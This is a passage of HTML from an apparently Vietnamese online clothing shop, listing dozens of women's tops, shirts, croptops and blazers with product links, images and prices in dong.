                        <img src="upload/sanpham/210260_250x350.jpeg" alt="ÁO VOAN KEM SÁT NÁCH VAI RÚT DÂY">
                    </a>
                    <a href="san-pham/ao-voan-kem-sat-nach-vai-rut-day.html" class="product__name">
                        ÁO VOAN KEM SÁT NÁCH VAI RÚT DÂY                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-lua-nau-soc-ren.html" class="product__image">
                        <img src="upload/sanpham/img_41134506_250x350.jpg" alt="ÁO SƠ MI LỤA NÂU SỌC REN">
                    </a>
                    <a href="san-pham/ao-so-mi-lua-nau-soc-ren.html" class="product__name">
                        ÁO SƠ MI LỤA NÂU SỌC REN                    </a>
                    <p class="product__price">
                        680.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-lua-kem-soc-ren.html" class="product__image">
                        <img src="upload/sanpham/img_38983007_250x350.jpg" alt="ÁO SƠ MI LỤA KEM SỌC REN">
                    </a>
                    <a href="san-pham/ao-so-mi-lua-kem-soc-ren.html" class="product__name">
                        ÁO SƠ MI LỤA KEM SỌC REN                    </a>
                    <p class="product__price">
                        680.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-2-day-babydoll-nau.html" class="product__image">
                        <img src="upload/sanpham/dscf17189662_250x350.jpeg" alt="ÁO 2 DÂY BABYDOLL NÂU">
                    </a>
                    <a href="san-pham/ao-2-day-babydoll-nau.html" class="product__name">
                        ÁO 2 DÂY BABYDOLL NÂU                    </a>
                    <p class="product__price">
                        599.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-2-day-babydoll-kem.html" class="product__image">
                        <img src="upload/sanpham/dscf15264233_250x350.jpg" alt="ÁO 2 DÂY BABYDOLL KEM">
                    </a>
                    <a href="san-pham/ao-2-day-babydoll-kem.html" class="product__name">
                        ÁO 2 DÂY BABYDOLL KEM                    </a>
                    <p class="product__price">
                        599.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-voan-hoa-den-tay-dai-nhun-eo.html" class="product__image">
                        <img src="upload/sanpham/sufo80244099_250x350.jpeg" alt="ÁO VOAN HOA ĐEN TAY DÀI NHÚN EO">
                    </a>
                    <a href="san-pham/ao-voan-hoa-den-tay-dai-nhun-eo.html" class="product__name">
                        ÁO VOAN HOA ĐEN TAY DÀI NHÚN EO                    </a>
                    <p class="product__price">
                        680.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-babydoll-ren-kem-tay-dai.html" class="product__image">
                        <img src="upload/sanpham/img_38993487_250x350.jpg" alt="ÁO BABYDOLL REN KEM TAY DÀI">
                    </a>
                    <a href="san-pham/ao-babydoll-ren-kem-tay-dai.html" class="product__name">
                        ÁO BABYDOLL REN KEM TAY DÀI                    </a>
                    <p class="product__price">
                        660.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-babydoll-ren-xanh-den-tay-dai.html" class="product__image">
                        <img src="upload/sanpham/img_41161433_250x350.jpg" alt="ÁO BABYDOLL REN XANH DEN TAY DÀI">
                    </a>
                    <a href="san-pham/ao-babydoll-ren-xanh-den-tay-dai.html" class="product__name">
                        ÁO BABYDOLL REN XANH DEN TAY DÀI                    </a>
                    <p class="product__price">
                        660.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-croptop-trang-tay-dai-phong-co-ren-nhun-eo.html" class="product__image">
                        <img src="upload/sanpham/s10561452_250x350.jpg" alt="ÁO CROPTOP TRẮNG TAY DÀI PHỒNG CỔ REN NHÚN EO">
                    </a>
                    <a href="san-pham/ao-croptop-trang-tay-dai-phong-co-ren-nhun-eo.html" class="product__name">
                        ÁO CROPTOP TRẮNG TAY DÀI PHỒNG CỔ REN NHÚN EO                    </a>
                    <p class="product__price">
                        599.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-croptop-ren-den-tay-dai.html" class="product__image">
                        <img src="upload/sanpham/s09530900_250x350.jpg" alt="ÁO CROPTOP REN ĐEN TAY DÀI">
                    </a>
                    <a href="san-pham/ao-croptop-ren-den-tay-dai.html" class="product__name">
                        ÁO CROPTOP REN ĐEN TAY DÀI                    </a>
                    <p class="product__price">
                        610.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-croptop-ren-trang-tay-dai.html" class="product__image">
                        <img src="upload/sanpham/s07021652_250x350.jpg" alt="ÁO CROPTOP REN TRẮNG TAY DÀI">
                    </a>
                    <a href="san-pham/ao-croptop-ren-trang-tay-dai.html" class="product__name">
                        ÁO CROPTOP REN TRẮNG TAY DÀI                    </a>
                    <p class="product__price">
                        610.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-xanh-duong-theu-mickey.html" class="product__image">
                        <img src="upload/sanpham/s1252a9316_250x350.jpg" alt="ÁO SƠ MI XANH DƯƠNG THÊU MICKEY">
                    </a>
                    <a href="san-pham/ao-so-mi-xanh-duong-theu-mickey.html" class="product__name">
                        ÁO SƠ MI XANH DƯƠNG THÊU MICKEY                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-cardigan-2-lop-do-trang.html" class="product__image">
                        <img src="upload/sanpham/z6206597608254_9426e1e702a5e1e0dbe30befc3d175961723_250x350.jpg" alt="ÁO THUN CARDIGAN 2 LỚP ĐỎ TRẮNG">
                    </a>
                    <a href="san-pham/ao-thun-cardigan-2-lop-do-trang.html" class="product__name">
                        ÁO THUN CARDIGAN 2 LỚP ĐỎ TRẮNG                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-det-kim-do-do-ho-vai-tay-dai.html" class="product__image">
                        <img src="upload/sanpham/z6194286602929_3f19ab015e5c24e48a2e2c2ef845d4fc9611_250x350.jpg" alt="ÁO THUN DỆT KIM ĐỎ ĐÔ HỞ VAI TAY DÀI">
                    </a>
                    <a href="san-pham/ao-thun-det-kim-do-do-ho-vai-tay-dai.html" class="product__name">
                        ÁO THUN DỆT KIM ĐỎ ĐÔ HỞ VAI TAY DÀI                    </a>
                    <p class="product__price">
                        630.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-kem-det-kim-vai-xeo-tay-dai.html" class="product__image">
                        <img src="upload/sanpham/z6187724681486_35e8ded07b06034b8d18becc33f38bb00482_250x350.jpg" alt="ÁO THUN KEM DỆT KIM VAI XÉO TAY DÀI">
                    </a>
                    <a href="san-pham/ao-thun-kem-det-kim-vai-xeo-tay-dai.html" class="product__name">
                        ÁO THUN KEM DỆT KIM VAI XÉO TAY DÀI                    </a>
                    <p class="product__price">
                        599.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-hong-nhat-tay-dai-nut-xa-cu.html" class="product__image">
                        <img src="upload/sanpham/z6187243730718_425f9db1b298a14a5923257b5d8021b26664_250x350.jpg" alt="ÁO THUN HỒNG NHẠT TAY DÀI NÚT XÀ CỪ">
                    </a>
                    <a href="san-pham/ao-thun-hong-nhat-tay-dai-nut-xa-cu.html" class="product__name">
                        ÁO THUN HỒNG NHẠT TAY DÀI NÚT XÀ CỪ                    </a>
                    <p class="product__price">
                        599.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-nau-nhat-tay-dai-nut-xa-cu.html" class="product__image">
                        <img src="upload/sanpham/z6187243671331_1ba643329bf0f03316752b18086ec52c9448_250x350.jpg" alt="ÁO THUN NÂU NHẠT TAY DÀI NÚT XÀ CỪ">
                    </a>
                    <a href="san-pham/ao-thun-nau-nhat-tay-dai-nut-xa-cu.html" class="product__name">
                        ÁO THUN NÂU NHẠT TAY DÀI NÚT XÀ CỪ                    </a>
                    <p class="product__price">
                        599.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-det-kim-den-ho-vai-tay-dai.html" class="product__image">
                        <img src="upload/sanpham/dsc035850606_250x350.jpg" alt="ÁO THUN DỆT KIM ĐEN HỞ VAI TAY DÀI">
                    </a>
                    <a href="san-pham/ao-thun-det-kim-den-ho-vai-tay-dai.html" class="product__name">
                        ÁO THUN DỆT KIM ĐEN HỞ VAI TAY DÀI                    </a>
                    <p class="product__price">
                        630.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-kem-2-tay-dai-phong.html" class="product__image">
                        <img src="upload/sanpham/dsc033233982_250x350.jpg" alt="ÁO KEM 2 TAY DÀI PHỒNG">
                    </a>
                    <a href="san-pham/ao-kem-2-tay-dai-phong.html" class="product__name">
                        ÁO KEM 2 TAY DÀI PHỒNG                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-do-2-tay-dai-phong.html" class="product__image">
                        <img src="upload/sanpham/dsc030761069_250x350.jpg" alt="ÁO ĐỎ 2 TAY DÀI PHỒNG">
                    </a>
                    <a href="san-pham/ao-do-2-tay-dai-phong.html" class="product__name">
                        ÁO ĐỎ 2 TAY DÀI PHỒNG                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-voan-kem-tay-phong-co-buoc-no.html" class="product__image">
                        <img src="upload/sanpham/dsc032710510_250x350.jpg" alt="ÁO SƠ MI VOAN KEM TAY PHỒNG CỔ BUỘC NƠ">
                    </a>
                    <a href="san-pham/ao-so-mi-voan-kem-tay-phong-co-buoc-no.html" class="product__name">
                        ÁO SƠ MI VOAN KEM TAY PHỒNG CỔ BUỘC NƠ                    </a>
                    <p class="product__price">
                        630.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-soc-hong-tay-dai-co-nhon-lung-cai-nut.html" class="product__image">
                        <img src="upload/sanpham/img_93107556_250x350.jpg" alt="ÁO SƠ MI SỌC HỒNG TAY DÀI CỔ NHỌN LƯNG CÀI NÚT">
                    </a>
                    <a href="san-pham/ao-so-mi-soc-hong-tay-dai-co-nhon-lung-cai-nut.html" class="product__name">
                        ÁO SƠ MI SỌC HỒNG TAY DÀI CỔ NHỌN LƯNG CÀI NÚT                    </a>
                    <p class="product__price">
                        620.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-trang-tay-dai-co-nhon-lung-cai-nut.html" class="product__image">
                        <img src="upload/sanpham/img_94960788_250x350.jpg" alt="ÁO SƠ MI TRẮNG TAY DÀI CỔ NHỌN LƯNG CÀI NÚT">
                    </a>
                    <a href="san-pham/ao-so-mi-trang-tay-dai-co-nhon-lung-cai-nut.html" class="product__name">
                        ÁO SƠ MI TRẮNG TAY DÀI CỔ NHỌN LƯNG CÀI NÚT                    </a>
                    <p class="product__price">
                        680.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-trang-suong-tay-ngan-khuy-theu-kem-belt.html" class="product__image">
                        <img src="upload/sanpham/sufo79809008_250x350.jpeg" alt="ÁO SƠ MI TRẮNG SUÔNG TAY NGẮN KHUY THÊU KÈM BELT">
                    </a>
                    <a href="san-pham/ao-so-mi-trang-suong-tay-ngan-khuy-theu-kem-belt.html" class="product__name">
                        ÁO SƠ MI TRẮNG SUÔNG TAY NGẮN KHUY THÊU KÈM BELT                    </a>
                    <p class="product__price">
                        610.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-den-suong-tay-ngan-khuy-theu-kem-belt.html" class="product__image">
                        <img src="upload/sanpham/dsc035236330_250x350.jpg" alt="ÁO SƠ MI ĐEN SUÔNG TAY NGẮN KHUY THÊU KÈM BELT">
                    </a>
                    <a href="san-pham/ao-so-mi-den-suong-tay-ngan-khuy-theu-kem-belt.html" class="product__name">
                        ÁO SƠ MI ĐEN SUÔNG TAY NGẮN KHUY THÊU KÈM BELT                    </a>
                    <p class="product__price">
                        610.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-soc-trang-xanh-co-ren-trang.html" class="product__image">
                        <img src="upload/sanpham/62672_250x350.jpg" alt="ÁO SƠ MI SỌC TRẮNG XANH CỔ REN TRẮNG">
                    </a>
                    <a href="san-pham/ao-so-mi-soc-trang-xanh-co-ren-trang.html" class="product__name">
                        ÁO SƠ MI SỌC TRẮNG XANH CỔ REN TRẮNG                    </a>
                    <p class="product__price">
                        750.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-trang-cai-nut-xeo-co-theu-chu.html" class="product__image">
                        <img src="upload/sanpham/dsc07087-copy7865_250x350.jpg" alt="ÁO THUN TRẮNG CÀI NÚT XÉO CỔ THÊU CHỮ">
                    </a>
                    <a href="san-pham/ao-thun-trang-cai-nut-xeo-co-theu-chu.html" class="product__name">
                        ÁO THUN TRẮNG CÀI NÚT XÉO CỔ THÊU CHỮ                    </a>
                    <p class="product__price">
                        530.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-croptop-bi-xanh-duong-tay-phong.html" class="product__image">
                        <img src="upload/sanpham/dsc07451-copy7015_250x350.jpg" alt="ÁO CROPTOP BÍ XANH DƯƠNG TAY PHỒNG">
                    </a>
                    <a href="san-pham/ao-croptop-bi-xanh-duong-tay-phong.html" class="product__name">
                        ÁO CROPTOP BÍ XANH DƯƠNG TAY PHỒNG                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-croptop-bi-trang-tay-phong.html" class="product__image">
                        <img src="upload/sanpham/dsc06948-copy0515_250x350.jpg" alt="ÁO CROPTOP BÍ TRẮNG TAY PHỒNG">
                    </a>
                    <a href="san-pham/ao-croptop-bi-trang-tay-phong.html" class="product__name">
                        ÁO CROPTOP BÍ TRẮNG TAY PHỒNG                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-croptop-den-lai-trang.html" class="product__image">
                        <img src="upload/sanpham/dsc07398-copy1437_250x350.jpg" alt="ÁO SƠ MI CROPTOP ĐEN LAI TRẮNG">
                    </a>
                    <a href="san-pham/ao-so-mi-croptop-den-lai-trang.html" class="product__name">
                        ÁO SƠ MI CROPTOP ĐEN LAI TRẮNG                    </a>
                    <p class="product__price">
                        630.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-suong-den-sat-nach-co-theu-chu.html" class="product__image">
                        <img src="upload/sanpham/dsc07612-copy1896_250x350.jpg" alt="ÁO THUN SUÔNG ĐEN SÁT NÁCH CỔ THÊU CHỮ">
                    </a>
                    <a href="san-pham/ao-thun-suong-den-sat-nach-co-theu-chu.html" class="product__name">
                        ÁO THUN SUÔNG ĐEN SÁT NÁCH CỔ THÊU CHỮ                    </a>
                    <p class="product__price">
                        510.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-suong-trang-sat-nach-co-theu-chu.html" class="product__image">
                        <img src="upload/sanpham/dsc07224-copy5360_250x350.jpg" alt="ÁO THUN SUÔNG TRẮNG SÁT NÁCH CỔ THÊU CHỮ">
                    </a>
                    <a href="san-pham/ao-thun-suong-trang-sat-nach-co-theu-chu.html" class="product__name">
                        ÁO THUN SUÔNG TRẮNG SÁT NÁCH CỔ THÊU CHỮ                    </a>
                    <p class="product__price">
                        510.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-croptop-trang-lai-nau.html" class="product__image">
                        <img src="upload/sanpham/dsc06996-copy1923_250x350.jpg" alt="ÁO SƠ MI CROPTOP TRẮNG LAI NÂU">
                    </a>
                    <a href="san-pham/ao-so-mi-croptop-trang-lai-nau.html" class="product__name">
                        ÁO SƠ MI CROPTOP TRẮNG LAI NÂU                    </a>
                    <p class="product__price">
                        630.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-xanh-ngoc-tay-dai-2-tui-theu.html" class="product__image">
                        <img src="upload/sanpham/111350_250x350.jpg" alt="ÁO SƠ MI XANH NGỌC TAY DÀI 2 TÚI THÊU">
                    </a>
                    <a href="san-pham/ao-so-mi-xanh-ngoc-tay-dai-2-tui-theu.html" class="product__name">
                        ÁO SƠ MI XANH NGỌC TAY DÀI 2 TÚI THÊU                    </a>
                    <p class="product__price">
                        680.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-hong-tay-dai-co-trang.html" class="product__image">
                        <img src="upload/sanpham/46658_250x350.jpg" alt="ÁO SƠ MI HỒNG TAY DÀI CỔ TRẮNG">
                    </a>
                    <a href="san-pham/ao-so-mi-hong-tay-dai-co-trang.html" class="product__name">
                        ÁO SƠ MI HỒNG TAY DÀI CỔ TRẮNG                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-trang-harrys-house.html" class="product__image">
                        <img src="upload/sanpham/24466_250x350.jpg" alt="ÁO THUN TRẮNG HARRYS HOUSE">
                    </a>
                    <a href="san-pham/ao-thun-trang-harrys-house.html" class="product__name">
                        ÁO THUN TRẮNG HARRYS HOUSE                    </a>
                    <p class="product__price">
                        550.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-trang-cupcake.html" class="product__image">
                        <img src="upload/sanpham/25983_250x350.jpg" alt="ÁO THUN TRẮNG CUPCAKE">
                    </a>
                    <a href="san-pham/ao-thun-trang-cupcake.html" class="product__name">
                        ÁO THUN TRẮNG CUPCAKE                    </a>
                    <p class="product__price">
                        550.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-trang-suong-co-cai-nut-vien-ren.html" class="product__image">
                        <img src="upload/sanpham/dsc064351405_250x350.jpg" alt="ÁO TRẮNG SUÔNG CỔ CÀI NÚT VIỀN REN">
                    </a>
                    <a href="san-pham/ao-trang-suong-co-cai-nut-vien-ren.html" class="product__name">
                        ÁO TRẮNG SUÔNG CỔ CÀI NÚT VIỀN REN                    </a>
                    <p class="product__price">
                        660.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-babydoll-xep-ly-den-sat-nach.html" class="product__image">
                        <img src="upload/sanpham/dsc067422629_250x350.jpg" alt="ÁO BABYDOLL XẾP LY ĐEN SÁT NÁCH">
                    </a>
                    <a href="san-pham/ao-babydoll-xep-ly-den-sat-nach.html" class="product__name">
                        ÁO BABYDOLL XẾP LY ĐEN SÁT NÁCH                    </a>
                    <p class="product__price">
                        699.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-sat-nach-trang-theu-chu-den.html" class="product__image">
                        <img src="upload/sanpham/dsc069426260_250x350.jpg" alt="ÁO THUN SÁT NÁCH TRẮNG THÊU CHỮ ĐEN">
                    </a>
                    <a href="san-pham/ao-thun-sat-nach-trang-theu-chu-den.html" class="product__name">
                        ÁO THUN SÁT NÁCH TRẮNG THÊU CHỮ ĐEN                    </a>
                    <p class="product__price">
                        460.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-den-suong-co-cai-nut-vien-ren.html" class="product__image">
                        <img src="upload/sanpham/dsc075005711_250x350.jpg" alt="ÁO ĐEN SUÔNG CỔ CÀI NÚT VIỀN REN">
                    </a>
                    <a href="san-pham/ao-den-suong-co-cai-nut-vien-ren.html" class="product__name">
                        ÁO ĐEN SUÔNG CỔ CÀI NÚT VIỀN REN                    </a>
                    <p class="product__price">
                        660.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-xanh-duong-tay-dai-2-tui-theu.html" class="product__image">
                        <img src="upload/sanpham/174113_250x350.jpg" alt="ÁO SƠ MI XANH DƯƠNG TAY DÀI 2 TÚI THÊU">
                    </a>
                    <a href="san-pham/ao-so-mi-xanh-duong-tay-dai-2-tui-theu.html" class="product__name">
                        ÁO SƠ MI XANH DƯƠNG TAY DÀI 2 TÚI THÊU                    </a>
                    <p class="product__price">
                        680.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-do-co-sen-tay-dai.html" class="product__image">
                        <img src="upload/sanpham/161192_250x350.jpg" alt="ÁO SƠ MI ĐỎ CỔ SEN TAY DÀI">
                    </a>
                    <a href="san-pham/ao-so-mi-do-co-sen-tay-dai.html" class="product__name">
                        ÁO SƠ MI ĐỎ CỔ SEN TAY DÀI                    </a>
                    <p class="product__price">
                        620.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-trang-croptop-tay-dai-co-tau.html" class="product__image">
                        <img src="upload/sanpham/299816_250x350.jpg" alt="ÁO SƠ MI TRẮNG CROPTOP TAY DÀI CỔ TÀU">
                    </a>
                    <a href="san-pham/ao-so-mi-trang-croptop-tay-dai-co-tau.html" class="product__name">
                        ÁO SƠ MI TRẮNG CROPTOP TAY DÀI CỔ TÀU                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-trang-co-sen-tay-dai.html" class="product__image">
                        <img src="upload/sanpham/147558_250x350.jpg" alt="ÁO SƠ MI TRẮNG CỔ SEN TAY DÀI">
                    </a>
                    <a href="san-pham/ao-so-mi-trang-co-sen-tay-dai.html" class="product__name">
                        ÁO SƠ MI TRẮNG CỔ SEN TAY DÀI                    </a>
                    <p class="product__price">
                        620.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-trang-strawberry-pie.html" class="product__image">
                        <img src="upload/sanpham/11332_250x350.jpg" alt="ÁO THUN TRẮNG STRAWBERRY PIE">
                    </a>
                    <a href="san-pham/ao-thun-trang-strawberry-pie.html" class="product__name">
                        ÁO THUN TRẮNG STRAWBERRY PIE                    </a>
                    <p class="product__price">
                        550.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-trang-mickey-donald-hawai.html" class="product__image">
                        <img src="upload/sanpham/269940_250x350.jpg" alt="ÁO THUN TRẮNG MICKEY DONALD HAWAI">
                    </a>
                    <a href="san-pham/ao-thun-trang-mickey-donald-hawai.html" class="product__name">
                        ÁO THUN TRẮNG MICKEY DONALD HAWAI                    </a>
                    <p class="product__price">
                        550.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-thun-den-strawberry-pie.html" class="product__image">
                        <img src="upload/sanpham/337798_250x350.jpg" alt="ÁO THUN ĐEN STRAWBERRY PIE">
                    </a>
                    <a href="san-pham/ao-thun-den-strawberry-pie.html" class="product__name">
                        ÁO THUN ĐEN STRAWBERRY PIE                    </a>
                    <p class="product__price">
                        550.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-nau-nhat-xep-ly-nguc-tay.html" class="product__image">
                        <img src="upload/sanpham/z4986540124882_b6a2c2683e52f861b00a5d266cd59db66499_250x350.jpg" alt="ÁO SƠ MI NÂU NHẠT XẾP LY NGỰC & TAY">
                    </a>
                    <a href="san-pham/ao-so-mi-nau-nhat-xep-ly-nguc-tay.html" class="product__name">
                        ÁO SƠ MI NÂU NHẠT XẾP LY NGỰC & TAY                    </a>
                    <p class="product__price">
                        799.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-trang-xep-ly-nguc-tay.html" class="product__image">
                        <img src="upload/sanpham/z4986540168656_179047cd92f3e01b788171e6d9a15e658498_250x350.jpg" alt="ÁO SƠ MI TRẮNG XẾP LY NGỰC & TAY">
                    </a>
                    <a href="san-pham/ao-so-mi-trang-xep-ly-nguc-tay.html" class="product__name">
                        ÁO SƠ MI TRẮNG XẾP LY NGỰC & TAY                    </a>
                    <p class="product__price">
                        799.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/blazer-trang-tay-xep-ly.html" class="product__image">
                        <img src="upload/sanpham/z4984777593156_6728d286ebe0b37fd6b21378ca3b917c3620_250x350.jpg" alt="BLAZER TRẮNG TAY XẾP LY">
                    </a>
                    <a href="san-pham/blazer-trang-tay-xep-ly.html" class="product__name">
                        BLAZER TRẮNG TAY XẾP LY                    </a>
                    <p class="product__price">
                        1.399.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/blazer-den-tay-xep-ly.html" class="product__image">
                        <img src="upload/sanpham/z4984777548768_2e8679ccbef2a13fd98775f39e5770a22067_250x350.jpg" alt="BLAZER ĐEN TAY XẾP LY">
                    </a>
                    <a href="san-pham/blazer-den-tay-xep-ly.html" class="product__name">
                        BLAZER ĐEN TAY XẾP LY                    </a>
                    <p class="product__price">
                        1.399.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-trang-tay-ngan-phong-vien-beo.html" class="product__image">
                        <img src="upload/sanpham/z4984777453110_b5ef5278d642527325211a1c8cfee91c9271_250x350.jpg" alt="ÁO SƠ MI TRẮNG TAY NGẮN PHỒNG VIỀN BÈO">
                    </a>
                    <a href="san-pham/ao-so-mi-trang-tay-ngan-phong-vien-beo.html" class="product__name">
                        ÁO SƠ MI TRẮNG TAY NGẮN PHỒNG VIỀN BÈO                    </a>
                    <p class="product__price">
                        670.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-nau-tay-dai-2-tui-theu-logo.html" class="product__image">
                        <img src="upload/sanpham/z4836245791927_ab6ed7297bc49e0917201be5343e41078674_250x350.jpg" alt="ÁO SƠ MI NÂU TAY DÀI 2 TÚI THÊU LOGO">
                    </a>
                    <a href="san-pham/ao-so-mi-nau-tay-dai-2-tui-theu-logo.html" class="product__name">
                        ÁO SƠ MI NÂU TAY DÀI 2 TÚI THÊU LOGO                    </a>
                    <p class="product__price">
                        680.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-lua-trang-xam-tay-dai-phong-theu-hoa.html" class="product__image">
                        <img src="upload/sanpham/z4836244119905_2dc30201bb58677aa8fc37cdc300c9106264_250x350.jpg" alt="ÁO SƠ MI LỤA TRẮNG XÁM TAY DÀI PHỒNG THÊU HOA">
                    </a>
                    <a href="san-pham/ao-so-mi-lua-trang-xam-tay-dai-phong-theu-hoa.html" class="product__name">
                        ÁO SƠ MI LỤA TRẮNG XÁM TAY DÀI PHỒNG THÊU HOA                    </a>
                    <p class="product__price">
                        785.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-xanh-den-croptop-tay-dai-theu-logo-co.html" class="product__image">
                        <img src="upload/sanpham/z4826470729508_478d102b43d137dc71ef46bb78483fde7285_250x350.jpg" alt="ÁO SƠ MI XANH ĐEN CROPTOP TAY DÀI THÊU LOGO CỔ">
                    </a>
                    <a href="san-pham/ao-so-mi-xanh-den-croptop-tay-dai-theu-logo-co.html" class="product__name">
                        ÁO SƠ MI XANH ĐEN CROPTOP TAY DÀI THÊU LOGO CỔ                    </a>
                    <p class="product__price">
                        685.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-suong-nau-tay-phong-nhun-nguc.html" class="product__image">
                        <img src="upload/sanpham/dsc004319215_250x350.jpg" alt="ÁO SUÔNG NÂU TAY PHỒNG NHÚN NGỰC">
                    </a>
                    <a href="san-pham/ao-suong-nau-tay-phong-nhun-nguc.html" class="product__name">
                        ÁO SUÔNG NÂU TAY PHỒNG NHÚN NGỰC                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-suong-trang-tay-phong-nhun-nguc.html" class="product__image">
                        <img src="upload/sanpham/z4809836203931_cc0741a4aa9c0c43e54b19c4f5dcf2913968_250x350.jpg" alt="ÁO SUÔNG TRẮNG TAY PHỒNG NHÚN NGỰC">
                    </a>
                    <a href="san-pham/ao-suong-trang-tay-phong-nhun-nguc.html" class="product__name">
                        ÁO SUÔNG TRẮNG TAY PHỒNG NHÚN NGỰC                    </a>
                    <p class="product__price">
                        650.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-tay-dai-soc-hong-nhat-co-trang.html" class="product__image">
                        <img src="upload/sanpham/13152_250x350.jpg" alt="ÁO SƠ MI TAY DÀI SỌC HỒNG NHẠT CỔ TRẮNG ">
                    </a>
                    <a href="san-pham/ao-so-mi-tay-dai-soc-hong-nhat-co-trang.html" class="product__name">
                        ÁO SƠ MI TAY DÀI SỌC HỒNG NHẠT CỔ TRẮNG                     </a>
                    <p class="product__price">
                        710.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-hoa-co-thuy-thu-tay-phong-dai.html" class="product__image">
                        <img src="upload/sanpham/289966_250x350.jpg" alt="ÁO SƠ MI HOA CỔ THUỶ THỦ TAY PHỒNG DÀI">
                    </a>
                    <a href="san-pham/ao-so-mi-hoa-co-thuy-thu-tay-phong-dai.html" class="product__name">
                        ÁO SƠ MI HOA CỔ THUỶ THỦ TAY PHỒNG DÀI                    </a>
                    <p class="product__price">
                        760.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-voan-den-vai-xeo.html" class="product__image">
